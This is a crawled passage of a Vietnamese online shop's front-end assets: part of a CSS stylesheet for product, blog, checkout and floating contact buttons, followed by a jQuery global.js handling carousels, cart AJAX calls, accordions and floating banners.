  line-height: 16px;
  margin-bottom: 15px;
  padding: 6px 0px;
  font-size: 13px;
}
.product-center-column .old-price {
  font-size: 16px;
  font-weight: 300;
  color: #999;
  text-decoration: line-through;
}
.product-center-column .price {
  font-size: 24px;
  font-weight: 300;
  color: #F00;
}
.product-center-column .quantity_wanted_p {
  width: 100%;
  margin: 20px 0;
}
.product-center-column .quantity-selector {
  float: left;
  margin-right: 10px;
  margin-bottom: 0px;
  font-weight: 300;
  line-height: 30px;
  min-width: 60px;
  font-weight: 600;
}
.js-qty {
  position: relative;
  margin-bottom: 1em;
  max-width: 100px;
  min-width: 75px;
  overflow: visible;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.product-center-column .js-qty {
  float: left;
  margin-bottom: 0px;
}
.control-quantity {
  cursor: pointer;
  position: absolute;
  display: block;
  top: 0px;
  bottom: 0px;
  border: 0 none;
  background: none;
  text-align: center;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.control-quantity.control-minus {
  left: 0;
  border-right: 1px solid #E5E5E5;
}
.control-quantity.control-add {
  right: 0;
  border-left: 1px solid #E5E5E5;
}
.control-quantity.control-minus, .control-quantity.control-add {
  background-color: #f90;
  color: #fff;
  font-weight: 600;
  padding: 0 5px;
}
.js-qty input[type="text"] {
  display: block;
  background: #FFF;
  font-size: 12px;
  text-align: center;
  width: 100%;
  height: 32px;
  line-height: 32px;
  padding: 0px 25px;
  margin: 0;
  border: 1px solid #E5E5E5;
}
.product-center-column .adtocart {
  display: block;
  float: left;
  margin-left: 15px;
  padding: 0;
  background: #f90;
  color: #fff;
  text-transform: capitalize;
  height: 32px;
  line-height: 32px;
  border-bottom: 1px solid #ff6000;
  margin-bottom: 20px;
}
.product-center-column .adtocart .fa {
  margin-left: 10px;
  margin-right: 0px;
}
.product-center-column #AddToCartText {
  font-weight: 300;
  font-size: 12px;
  padding: 0px 10px;
}
.product-detail-tab {
  background: white;
  padding: 20px;
}
.nav-tabs {
  position: relative;
  z-index: 1;
  border-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  text-align: center;
}
.nav-tabs, .nav.nav-tabs {
  margin-left: 0;
  margin-right: 0;
  border: 0;
  border-bottom: 1px solid #e1e1e1;
}
.nav-tabs .nav-tab-item {
  width: auto;
  margin: 0 5px 0 0;
}
.nav-tabs li a {
  font: 500 14px/1.35 "Helvetica Neue", sans-serif;
  border-color: #999999;
  background: #fbfbfb;
}
.nav-tabs .nav-tab-item .switch {
  display: block;
  position: relative;
  z-index: 2;
  text-decoration: none;
  text-transform: uppercase;
  background: transparent;
  color: #999999;
  border: 0;
  height: 40px;
  padding: 10px 10px 10px 10px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.nav-tabs .nav-tab-item.active .switch {
  border: 0;
  border-bottom: 2px solid;
}
.nav-tabs .nav-tab-item .switch:visited {
  text-decoration: none;
}
.nav-tabs .nav-tab-item:not(.disabled) .switch:active,
.nav-tabs .active.nav-tab-item .switch,
.nav-tabs .active.nav-tab-item .switch:focus,
.nav-tabs .active.nav-tab-item .switch:hover {
  background: transparent;
}
.nav-tabs .active.nav-tab-item .switch,
.nav-tabs .active.nav-tab-item .switch:focus,
.nav-tabs .active.nav-tab-item .switch:hover {
  padding-bottom: 11px;
}
.nav-tabs .active.nav-tab-item .switch {
  font-weight: 700;
  color: #282828;
  background-color: transparent;
  border-color: #282828;
}
.nav-tabs .nav-tab-item.active .switch {
  color: #282828;
}
.nav-tabs .nav-tab-item .switch:visited,
.nav-tabs .nav-tab-item .switch:hover,
.nav-tabs .nav-tab-item .switch:active {
  color: #282828;
  background: #fbfbfb;
}
.nav-tabs .nav-tab-item.active .switch,
.nav-tabs .nav-tab-item.active .switch:focus,
.nav-tabs .nav-tab-item.active .switch:hover {
  color: #282828;
  background: transparent;
  border-bottom-color: black;
}
.nav-tabs .nav-tab-item:not(.disabled).active .switch,
.nav-tabs .nav-tab-item:not(.disabled) .switch:focus,
.nav-tabs .nav-tab-item:not(.disabled) .switch:hover {
  background: transparent;
  border-bottom-color: #282828;
  color: #282828;
}
.product-view .nav-tab-content {
  padding: 15px 0 0;
}
.relatived-product-title {}
.relatived-product-title .h3 {}

/*----------------------------------------*/
/*  6.0 Blog CSS
/*----------------------------------------*/

.postWrapper {
  padding-bottom: 25px;
  clear: both;
}
.page-title.post-category h2 {}
.postTitle {margin-bottom: 15px;}
.postTitle .post-title {
  font-size: 18px;
  font-weight: normal;
  margin: 0px;
  padding: 0px;
  text-transform: uppercase;
}
.postContent {padding-bottom: 10px;}

/*----------------------------------------*/
/*  7.0 Blog Detail CSS
/*----------------------------------------*/

.entry-title {
  font-size: 22px;
  line-height: 22px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0px;
  text-transform: none;
}
.post-meta, .post-author {
  font-size: 14px;
  line-height: 22px;
  margin: 3px 0 10px;
  font-weight: 700;
  text-transform: uppercase;
}
.post-meta i.fa-calendar-o {
  font-size: 12px;
  top: -1px;
  position: relative;
  margin-right: 4px;
}
.post-meta li {
  padding-left: 1px;
  padding-right: 1px;
}
.post-meta li, .post-author {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0px;
  text-transform: none;
}
.post-meta > li {
  display: block;
  white-space: nowrap;
}
.single-post-page .entry-header .post-author {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0px;
  text-transform: none;
  margin-bottom: 0px;
}
.post-author-avatar {
  width: 50px;
  height: 50px;
  max-width: 50px;
  border: none;
}
.post-date a {color: #9B9B9B;}
.entry-header .socialsharing_product {margin-bottom: 30px;}
.entry-content .single-post-image {margin-bottom: 30px;}
.fave_relatived_post {margin-bottom: 30px;}
.relatived-post-title {}
.relatived-post-title .h3 {}
.relatived-post-details .small-title {
  font-size: 18px;
  margin: 0 0 5px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0px;
  text-transform: none;
}
.relatived-post-details .post-small-content {font-size: 13px;}

/*----------------------------------------*/
/* 8.0 Contact CSS
/*----------------------------------------*/

/*----------------------------------------*/
/* 9.0 Cart CSS
/*----------------------------------------*/

/*----------------------------------------*/
/* 10.0 Checkout CSS
/*----------------------------------------*/

.order-result {
  text-align: center;
  font-size: 15px;
}
.order-result .title-m {
  font-size: 30px;
  font-weight: bold;
  color: #f90;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.order-result .str {
  font-size: 18px;
  font-weight: bold;
}
.order-result .info {padding-top: 10px;}
.order-result .info .idcode {
  background: #f90;
  color: #fff;
  font-size: 18px;
  display: inline-block;
  padding: 10px 15px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-right: 20px;
  vertical-align: top;
}
.order-result .info .idcode strong {
  font-size: 30px;
  display: block;
  font-weight: normal;
}
.order-result .info .desc {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  line-height: 1.7;
}
.order-result .button {margin: 30px 0;}
.orderdetail-container {padding: 20px 15px;}
.order-title {
  margin: 0 0 22px;
  font-size: 13px;
}
.headline__label, .headline__value {
  display: inline-block;
  line-height: 1.3;
}
.headline__label {
  margin: 0 0 .3em;
  font-size: .86em;
  text-transform: uppercase;
}
.list-inline__2:before {
  content: "|";
  display: inline-block;
  margin: 0 1.23em;
  color: #e0e0e0;
}
.customer-detail {
  margin: 20px 0 10px;
  text-align: justify;
}
.customer-detail .customer-detail__item {
  font-size: 12px;
  line-height: 1.5;
  color: #6f6f6f;
  padding-right: 20px;
}
.customer-detail__header {
  padding: 0 0 .3em;
  margin: 0 0 .5em;
  border-bottom: 1px solid #eee;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  color: #111;
}
.product-brief__image {
  max-width: 75px;
  max-height: 75px;
}

/*----------------------------------------*/
/* 11.0.0 404 CSS
/*----------------------------------------*/

body.error404 {
  background-image: url("uploads/background/page404bg.jpg") !important;
  background-repeat: no-repeat;
  background-position: center -100px;
  background-size: 100% auto;
  color: #fff;
}
body.error404 .respone {
  margin-top: 30px;
  text-align: center;
  width: 100%;
}
body.error404 a {
  color: #fff;
}
body.error404 a:hover {
  color: #f90;
}
body.error404 .page-404 {
  color: #fff;
  float: left;
  margin-top: 495px;
  padding-bottom: 0px;
  text-align: center;
  width: 100%;
}
body.error404 .page-404 h3 {
  color: #fff;
  font-family: "Roboto", sans-serif;
  font-size: 45px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
body.error404 .page-404 label {
  font-size: 18px;
  font-weight: normal;
  line-height: 46px;
  margin: 0;
}
.accordion .section-title:after {
  content: "f055";
  font-family: "FontAwesome";
  font-size: 18px;
  position: absolute;
  top: 5px;
  right: 10px;
  left: auto;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  background: transparent;
}

/** Ad foot **/
.foot { clear: both }
.chuyende {position: fixed;bottom: -1px;right: 0px;z-index:100;}
.chuyende img {max-width: 250px;}
.chuyende .tenchuyende {font: bold 12px "Tahoma";text-align: center;color:#FFFFFF;height: 15px;cursor: pointer;}
.chuyende .tenchuyende .nut, .chuyende .tenchuyende .NutHien {
  float: right;
  background-image: url("/uploads/others/button.gif");
  background-position: -30px 0;
  height: 15px;
  width: 30px;
}
.chuyende .tenchuyende .NutHien {
  display: none;
  background-image: url("/uploads/others/button.gif");
  background-position: -60px 0;
}
#divchuyende{color:#FFFFFF}
#an {visibility:hidden; display: none; }

/** box language **/
.box_laguage {top: 0px; position: absolute;}
#goog-gt-tt {display: none !important;}
.goog-te-banner-frame {display: none !important;}
.goog-te-menu-value:hover {text-decoration: none !important;}
body {top: 0 !important;}
#google_translate_element2 {display: none!important;}

/** CUSTOM **/
/*.zoomContainer {z-index: 9;}*/
iframe {
  width: 100%;
}
/** Layout Responsive **/
@media (min-width: 768px) {
  .navbar-container .navbar-m {display: none;}
}
@media (min-width: 991px) {

}
@media (min-width: 1200px) {

}
@media (max-width: 1024px) {

} 
@media (max-width: 768px) {
  .navbar-container .navbar-d {display: none;}
  .navbar-container .navbar-m {display: block;}
  .navbar-d > ul > li > a{
    padding:14px 11px;
  }
  .spbanchay{

  }
  .footer_h{
    height:210px;
    margin-bottom:10px;
  }
  .single-widget.news-widget{
    display:none;
  }
}
@media (max-width: 480px) {
  .footer_h{
    height:auto;
    margin-bottom:10px;
  }
  .product-top img{
    padding:0;
  }
  .product-items {
    margin-left:0;
    margin-right:0;
  }
  .products-grid .product-item {
    margin-bottom: 4px;
    padding-left:2px;
    padding-right:2px;
  }
  .block-title, .page-title, .relatived-product-title, .relatived-post-title{
    margin-bottom:10px;
  }
  .single-widget{
    margin-bottom:10px;
  }
  .selling-products-widget .product-item {
    padding-left:2px;
    padding-right:2px;
  }
  .category-products .row{
    margin-left:0;
    margin-right:0;
  }
  .relatived-product .products-grid{
    margin-left:0;
    margin-right:0;
  }
}
@media (max-width: 320px) {

}


/******** NÚT NHỎ *************************************************************/
/******** NÚT NHỎ ************************************************************/
/******** hotline by Thư ***********/ 
/* VỊ TRÍ NÚT */
#FOLLOW-ICON{
  max-width: 60px;
  position:fixed;
  z-index:9;
  left: 10px;
  bottom: 10px;
}

#FOLLOW-ICON > li{
  width: 100%;
  margin: 30px 0;
}

/* ẨN */
.an{
  display: none;
}
.anPC{
  display: none;
}

@media (max-width: 480px){
  .anPC{
    display: block;
  }
  .anMB{
    display: none;
  }
  #FOLLOW-ICON{
    max-width: 100%;
  }
  #FOLLOW-ICON > li{
    width: fit-content;
    float: right;
    margin: 0 3px;
  }
}


/* CSS MÀU */
:root{
  --phone:rgb(210,19,14);
  --phoneopa:rgb(210,19,14,0.5);
  --facebook:rgb(59,89,152);
  --facebookopa:rgb(59,89,152,0.5);
  --mail:rgb(223,75,56);
  --mailopa:rgb(223,75,56,0.5);
  --zalo:rgb(2,143,227);
  --zaloopa:rgb(2,143,227,0.5);
  --messenger:rgb(2,143,227);
  --messengeropa:rgb(2,143,227,0.5);
}
#phone a{background:var(--phone); border: 2px #fff solid;}
#phone svg path{fill:#fff;}
#phone .alo-circle-fill{background-color:var(--phoneopa);}
#phone .alo-circle{border-color:var(--phone);}

#phone:hover a{background: rgb(255,87,34);}
#phone:hover svg path{fill:#fff;}
#phone:hover .alo-circle-fill{background-color:rgb(255,87,34,0.5);}
#phone:hover .alo-circle{border-color:rgb(255,87,34);}

#facebook a{background:var(--facebook); border: 2px #fff solid;}
#facebook svg path{fill:rgb(255,255,255);}
#facebook .alo-circle-fill{background-color:var(--facebookopa);}
#facebook .alo-circle{border-color:var(--facebook);}

#facebook:hover a{background: rgb(255,87,34);}
#facebook:hover svg path{fill:#fff;}
#facebook:hover .alo-circle-fill{background-color:rgb(255,87,34,0.5);}
#facebook:hover .alo-circle{border-color:rgb(255,87,34);}

#mail a{background: var(--mail); border: 2px #fff solid;}
#mail svg path{fill:rgb(255,255,255);}
#mail .alo-circle-fill{background-color: var(--mailopa);}
#mail .alo-circle{border-color:var(--mail);}

#mail:hover a{background: rgb(255,87,34);}
#mail:hover svg path{fill:#fff;}
#mail:hover .alo-circle-fill{background-color:rgb(255,87,34,0.5);}
#mail:hover .alo-circle{border-color:rgb(255,87,34);}

#zalo svg{background:#fff; padding: 1px;}
#zalo svg path{fill:var(--zalo);}
#zalo .alo-circle-fill{background-color:var(--zaloopa);}
#zalo .alo-circle{border-color:var(--zalo);}

#zalo:hover svg{background:#fff;}
#zalo:hover svg path{fill:rgb(255,87,34);}
#zalo:hover .alo-circle-fill{background-color:rgb(255,87,34,0.5);}
#zalo:hover .alo-circle{border-color:rgb(255,87,34);}

#messenger svg{background:#fff; padding: 1px;}
#messenger svg path:first-child{fill:var(--messenger);}
#messenger .alo-circle-fill{background-color:var(--messengeropa);}
#messenger .alo-circle{border-color:var(--messenger);}

#messenger:hover svg{background:#fff;}
#messenger:hover svg path:first-child{fill:rgb(255,87,34);}
#messenger:hover .alo-circle-fill{background-color:rgb(255,87,34,0.5);}
#messenger:hover .alo-circle{border-color:rgb(255,87,34);}


/* CSS RIÊNG */
.support-online.type-01 a{
  display: block
}
.support-online.type-02 a{
  display:flex;
  border-radius:100%;
  align-items: center;
  justify-content: center;
}

.support-online.type-01 svg{
  width:40px;
  height:40px;
  border-radius:100%;
}
.support-online.type-02 svg{
  width:25px;
  height:25px;
}
/* CSS CHUNG */
.support-online{

}
.support-online a{
  position:relative;
  text-align:left;
  margin:10px;
  width:40px;
  height:40px;
}
.support-online svg{
  text-align:center;
  line-height:1.9;
  position:relative;
  z-index:9;
  animation: 1s ease-in-out 0s normal none infinite running Icon-running;
}
.alo-circle-fill{
  width:60px;
  height:60px;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  position:absolute;
  -webkit-transition:all .2s ease-in-out;
  -moz-transition:all .2s ease-in-out;
  -ms-transition:all .2s ease-in-out;
  -o-transition:all .2s ease-in-out;
  transition:all .2s ease-in-out;
  -webkit-border-radius:100%;
  -moz-border-radius:100%;
  border-radius:100%;
  border:2px solid transparent;
  -webkit-transition:all .5s;
  -moz-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s;
  opacity:.75;
}
.alo-circle{
  width:50px;
  height:50px;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  position:absolute;
  background-color:transparent;
  -webkit-border-radius:100%;
  -moz-border-radius:100%;
  border-radius:100%;
  border:2px solid rgba(30,30,30,0.4);
  opacity:.5
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}



/* ANIMATE */
@-moz-keyframes Grow {
  0%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);opacity:0;filter:alpha(opacity=0)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://quasinhnhat888.com/public/templates/content/js/global.js
body_size: 3015
content:
var responsiveflag = false;
var loadIcon = "//cdn.shopify.com/s/files/1/0928/4804/t/2/assets/loading.gif?2264549637723899300";
$(document).ready(function() {

   responsiveResize();
   $(window).resize(responsiveResize);

   var owl = $('[data-owl="slide"]');
   owl.each(function(index, el) {
      var $item = $(this).data('item-slide');
      var $rtl = $(this).data('ow-rtl');
      var $loop = ($(this).data('loop') == true) ? true : false;
      var $dots = ($(this).data('dots') == true) ? true : false;
      var $nav = ($(this).data('nav') == false) ? false : true;
      var $navText = ($(this).data('nav-text') == false) ? ["prev","next"] : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"];
      var $margin = ($(this).data('margin')) ? $(this).data('margin') : 0;
      var $delay = ($(this).data('delay')) ? $(this).data('delay') : 1000;
      var $duration = ($(this).data('duration')) ? $(this).data('duration') : 450;
      var $autoplay = ($(this).data('autoplay')) ? $(this).data('autoplay') : false;
      var $desksmall_items = ($(this).data('desksmall')) ? $(this).data('desksmall') : (($item) ? $item : 4);
      var $tablet_items = ($(this).data('tablet')) ? $(this).data('tablet') : (($item) ? $item : 2);
      var $tabletsmall_items = ($(this).data('tabletsmall')) ? $(this).data('tabletsmall') : (($item) ? $item : 2);
      var $mobile_items = ($(this).data('mobile')) ? $(this).data('mobile') : (($item) ? $item : 1);
      var $tablet_margin = Math.floor($margin / 1.5);
      var $mobile_margin = Math.floor($margin / 3);
      var $default_items = ($item) ? $item : 5;
      $(this).owlCarousel({
         loop : $loop,
         nav : $nav,
         navText: $navText,
         dots: $dots,
         margin: $margin,
         rtl: $rtl,
         items : $default_items,
         autoplay: $autoplay,
         smartSpeed: $duration,
         responsive:{
            0:{
               items: $mobile_items, // In this configuration 1 is enabled from 0px up to 479px screen size
               margin: $mobile_margin
            },

            480:{
               items: $tabletsmall_items, // from 480 to 677 default 1
               margin: $tablet_margin
            },

            640:{
               items: $tablet_items, // from this breakpoint 678 to 959 default 2
               margin: $tablet_margin
            },

            991:{
               items: $desksmall_items, // from this breakpoint 960 to 1199 default 3
               margin: $margin

            },
            1199:{
               items: $default_items,
            }
         }
      });
   });

   if ($('.navbar-m').length > 0) {
      $('.navbar-mb').mmenu({
         "extensions":["pagedim-black","shadow-page","theme-dark"],
         "navbars":[{"position":"top","content":["prev","title","close"]}]
      });
   }

   $(".slt-link").change(function(){
      var chuoi = $(this).val();
      window.open(chuoi,'_blank');

   });

   $('.control-minus').click(function() {
      var quantity = $('input[name="quantity"]').val();
      if (quantity > 0) {
         $('input[name="quantity"]').val(quantity - 1);
         $('input[name="name"]').trigger("change");
      }
   });
   $('.control-add').click(function() {
      var quantity = $('input[name="quantity"]').val();
      var new_quant = parseInt(quantity) + 1;
      $('input[name="quantity"]').val(new_quant);
      $('input[name="name"]').trigger("change");
   });

   //addtocart index page
   $('body').on('click', '.btnMuaHang', function(event) {
      event.preventDefault();
      var idsp = $(this).attr('idsp');
      $.ajax({
         url: '/content/temp1/ajax_cart.php',
         type: 'POST',
         data: {'idsp': idsp},
      })
      .done(function() {
         window.location.href = "/xem-gio-hang";
      });
   });

   //addtocart
   $('.adtocart').on('click', function(event) {
      event.preventDefault();
      var idsp = $(this).attr('idtin');
      var sl = $('.slsp').val();
      $.ajax({
         url: '/content/temp1/ajax_cart.php',
         type: 'POST',
         data: {'idsp': idsp, 'qty': sl},
      })
      .done(function() {
         window.location.href = "/xem-gio-hang";
      });
   });

   $('.click_cart').on('click', function(event) {
      event.preventDefault();
      var idsp = $(this).attr('idtin');
      var sl = $(this).closest('tr').find('.slsp').val();
      $.ajax({
         url: '/content/temp1/ajax_cart.php',
         type: 'POST',
         data: {'idsp': idsp, 'qty': sl, 'update': 1},
      })
      .done(function() {
         window.location.href = "/xem-gio-hang";
      });
   });

   $('.deletet').on('click', function(event) {
      event.preventDefault();
      var idsp = $(this).closest('tr').find('.click_cart').attr('idtin');
      console.log(idsp);
      $.ajax({
         url: '/content/temp1/ajax_cart.php',
         type: 'POST',
         data: {'idsp': idsp, 'delete': 1},
      })
      .done(function(res) {
         window.location.href = "/xem-gio-hang";
      });
   });
   $('body').sameHeightItems();
   $(window).resize(function(){
      setTimeout(function(){
         $('body').sameHeightItems();
      },300);
   });

});

$(window).load(function(){
   $('body').sameHeightItems();
});

function productZoom(status) {
   if (status == 'enable') {
      $("#proimage").elevateZoom({

         zoomType: "inner",
         cursor: 'crosshair',

         gallery: 'thumbs_list',
         galleryActiveClass: 'active',
         imageCrossfade: true,
         scrollZoom: true,
         onImageSwapComplete: function() {
            $(".zoomWrapper div").hide()
         },
         loadingIcon: loadIcon
      });
      $("#proimage").bind("click", function(e) {
         var ez = $('#proimage').data('elevateZoom');
         $.fancybox(ez.getGalleryList());
         return false;
      });
   } else {
      $(document).on('click', '#thumblist .thumb_item a', function() {
         if ($(this).attr('href')) {
            var new_src = $(this).data('image');
            var new_title = $(this).attr('title');
            var new_href = $(this).attr('href');
            if ($('#proimage').attr('src') != new_src) {
               $('#proimage').attr({
                  'src': new_src,
                  'alt': new_title,
                  'title': new_title
               });
            }
         }
      });
   }
}

function productImage() {
   $('.thumblist').owlCarousel({
      items: 4,
      nav: true,
      dots: false,
      responsive: {
         0:{
            items: 4,
         },

         480:{
            items: 4,
         },
         640:{
            items: 4,
         },
         991:{
            items: 4,
         },

         1199:{
            items: 4,
         }
      }
   });
}

function scrollCompensate() {
   var inner = document.createElement('p');
   inner.style.width = "100%";
   inner.style.height = "200px";

   var outer = document.createElement('div');
   outer.style.position = "absolute";
   outer.style.top = "0px";
   outer.style.left = "0px";
   outer.style.visibility = "hidden";
   outer.style.width = "200px";
   outer.style.height = "150px";
   outer.style.overflow = "hidden";
   outer.appendChild(inner);

   document.body.appendChild(outer);
   var w1 = inner.offsetWidth;
   outer.style.overflow = 'scroll';
   var w2 = inner.offsetWidth;
   if (w1 == w2) w2 = outer.clientWidth;

   document.body.removeChild(outer);

   return (w1 - w2);
}

function responsiveResize() {
   compensante = scrollCompensate();
   if (($(window).width() + scrollCompensate()) <= 767 && responsiveflag == false) {
      accordion('enable');
      accordionFooter('enable');
      responsiveflag = true;
   } else if (($(window).width() + scrollCompensate()) >= 768) {
      accordion('disable');
      accordionFooter('disable');
      responsiveflag = false;
   }
}

function responsiveProductZoom() {
   if (($(window).width()) >= 992) {
      productZoom('enable');
   } else if (($(window).width()) <= 991) {
      productZoom('disable');
   }
}

function accordion(status) {
   leftColumnBlocks = $('#left-sidebar');
   if (status == 'enable') {
      if (!$('#left-sidebar').hasClass('accordion')) {
         $('#left-sidebar .section-title').on('click', function() {
            $(this).toggleClass('active').parent().find('.content-widget').stop().slideToggle('medium');
         });
      }
      if (!$('#right-sidebar').hasClass('accordion')) {
         $('#right-sidebar .section-title').on('click', function() {
            $(this).toggleClass('active').parent().find('.content-widget').stop().slideToggle('medium');
         });
      }
      $('#left-sidebar').addClass('accordion').find('.content-widget').slideUp('fast');
      $('#right-sidebar').addClass('accordion').find('.content-widget').slideUp('fast');
   } else {
      $('#right-sidebar .section-title, #left-sidebar .section-title').removeClass('active').off().parent().find('.content-widget').removeAttr('style').slideDown('fast');
      $('#left-sidebar, #right-sidebar').removeClass('accordion');
   }
}

function accordionFooter(status) {
   if (status == 'enable') {
      if (!$('#footercenter').hasClass('accordion')) {
         $('#footercenter .footer-block h4').on('click', function() {
            $(this).toggleClass('active').parent().find('.content-widget').stop().slideToggle('medium');
         })
      }
      $('#footercenter').addClass('accordion').find('.content-widget').slideUp('fast');
   } else {
      $('.footer-block h4').removeClass('active').off().parent().find('.content-widget').removeAttr('style').slideDown('fast');
      $('#footercenter').removeClass('accordion');
   }
}

$.fn.sameHeightItems = function(options){
   var defaultConfig = {
      parent: '.same-height',
      sItem: '.product-item',
      sImg: '.product-top',
   };
   var conf = $.extend(defaultConfig, options || {});
   var parent = conf.parent;
   var sItem = conf.sItem;
   var sImg = conf.sImg;
   $(this).each(function() {
      var processing;
      var $wrap = $(this);
      if ($wrap.find(parent).length > 0) {
         $wrap.find(parent).each(function() {
            var $ul = $(this);
            var setMaxHeight = function() {
               var maxHeight = 0;
               var maxHeightImg = 0;
               $ul.find(sItem).css('height', '');
               $ul.find(sImg).css('height', '');
               $ul.find(sImg).each(function() {
                  if ($(this).height() >= maxHeightImg) {
                     maxHeightImg = $(this).height();
                  }
               });
               $ul.find(sImg).height(maxHeightImg);
               $ul.find(sItem).each(function() {
                  if ($(this).height() >= maxHeight) {
                     maxHeight = $(this).height();
                  }
               });
               $ul.find(sItem).height(maxHeight);
            };
            //setMaxHeight();

            if ($ul.find('.product-image').length > 0) {
               $ul.find('.product-image').last().find('img').first().each(function() {
                  if (this.complete) {
                     setMaxHeight();
                  } else {
                     $(this).on('load.setMaxHeight', function() {
                        setMaxHeight();
                        $(this).off('load.setMaxHeight');
                     });
                  }
               });
            } else {
               setMaxHeight();
            }
         });
      }
   });
};


// Footer ad
function HienChuyenDe() {
   var tenchuyende = document.getElementById('divchuyende');
   var NutHien = document.getElementById('divNutHien');
   var nut = document.getElementById('divNut');
   var divHinh = document.getElementById('divHinh');

   if (tenchuyende != null) {
      tenchuyende.style.display = 'none';
      tenchuyende.style.border = '0px solid #aaa';
   }

   if (NutHien != null) {
      NutHien.style.display = 'none';
   }

   if (nut != null) {
      nut.style.display = 'block';
   }

   if (divHinh != null) {
      divHinh.style.display = 'block';
   }
}

function AnChuyenDe() {
   var tenchuyende = document.getElementById('divchuyende');
   var NutHien = document.getElementById('divNutHien');
   var nut = document.getElementById('divNut');
   var divHinh = document.getElementById('divHinh');

   if (tenchuyende != null) {
      tenchuyende.style.display = 'block';
      tenchuyende.style.border = '1px solid #aaa';
   }

   if (NutHien != null) {
      NutHien.style.display = 'block';
   }

   if (nut != null) {
      nut.style.display = 'none';
   }

   if (divHinh != null) {
      divHinh.style.display = 'none';
   }
}


// Slide banner
var slideTime = 500;
var floatAtBottom = false;

function pepsi_floating_init() {
   xMoveTo('floating_banner_right', 887 - (1024 - screen.width), 0);

   winOnResize(); // set initial position
   xAddEventListener(window, 'resize', winOnResize, false);
   xAddEventListener(window, 'scroll', winOnScroll, false);
}

function winOnResize() {
   checkScreenWidth();
   winOnScroll(); // initial slide
}

function winOnScroll() {
   var y = xScrollTop();
   if (floatAtBottom) {
      y += xClientHeight() - xHeight('floating_banner_left');
   }

   xSlideTo('floating_banner_left', (screen.width - (1100 - 735) - 770) / 2 - 115, y, slideTime); // Chỉnh khoảng cách bên trái
   xSlideTo('floating_banner_right', (screen.width - (570 - 880) + 770) / 2, y, slideTime); // // Chỉnh khoảng cách bên Phải
}

function checkScreenWidth() {
   if (document.body.clientWidth < 926) {
      document.getElementById('floating_banner_left').style.display = 'none';
      document.getElementById('floating_banner_right').style.display = 'none';
   } else {
      document.getElementById('floating_banner_left').style.display = '';
      document.getElementById('floating_banner_right').style.display = '';
   }
}